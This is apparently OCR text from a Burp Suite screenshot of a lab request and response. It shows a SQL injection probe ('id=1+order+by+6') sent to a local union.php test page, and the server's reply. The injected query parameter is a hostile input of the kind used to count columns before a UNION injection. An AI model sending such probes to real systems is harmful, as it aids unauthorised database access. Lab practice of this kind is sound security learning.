 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /target/sql/union.php?id=1+order+by+6 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2020 07:03:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 26
8
9 zhangsan China Zeijing<br>